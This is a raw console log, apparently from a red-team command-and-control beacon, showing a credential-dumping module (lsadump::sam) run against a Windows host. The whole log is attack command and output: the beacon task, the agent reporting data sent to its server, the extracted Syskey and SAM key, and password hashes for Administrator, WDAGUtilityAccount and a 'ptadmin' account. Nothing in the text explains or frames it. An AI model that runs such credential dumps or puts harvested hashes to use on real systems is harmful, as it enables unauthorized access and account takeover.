 [15/01 02:02:44] shashinma [9b666666] beacon > lsadump_sam
[15/01 02:02:44] [*] BOF: lsadump::sam
[15/01 02:02:48] [*] Agent called server, sent [7.18 Kb]
[15/01 02:02:48] [+] BOF output
=== lsadump::sam ===
Syskey: d5563a4f94b9a1fcdd20abccb329b00d
[*] SAM key AES: DataLen=32
SAMKey: 5f320eeb52ee7820adbb561f5c5caa9c
Administrator:500:49fe569f971fa724d7cfa603567d5125
Guest:501:<empty>
DefaultAccount:503:<empty>
WDAGUtilityAccount:504:9f510fd6ba1b078f7d342024d38aa80d
ptadmin:1006:d2e57c94c0a889f9e8bee0db3e037e96
[+] 5 user(s)
[15/01 02:02:48] [+] BOF finished
+--- Task [9b666666] closed ----------------------------------------------------------+